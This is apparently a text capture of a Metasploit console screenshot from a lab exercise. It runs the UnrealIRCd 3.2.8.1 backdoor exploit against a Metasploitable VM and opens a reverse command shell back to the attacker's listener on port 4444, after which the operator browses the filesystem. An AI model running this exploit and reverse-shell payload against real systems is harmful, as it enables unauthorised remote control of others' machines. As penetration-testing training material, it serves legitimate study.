 root@kali8: ~
RHOST 192.168.16.217 yes The target address
RPORT 6667 yes The target port
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.16.208 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.16.208:4444
[*] 192.168.16.217:6667 - Connected to 192.168.16.217:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.16.217:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo EhOwgVra9lRsvJnR;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "EhOwgVra9lRsvJnR\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.16.208:4444 -> 192.168.16.217:58626) at 2017-04-29 22:01:19 -0400
pwd
/etc/unreal
cd ../..
pwd
/
Search Windows
ENG
10:02 PM
4/29/2017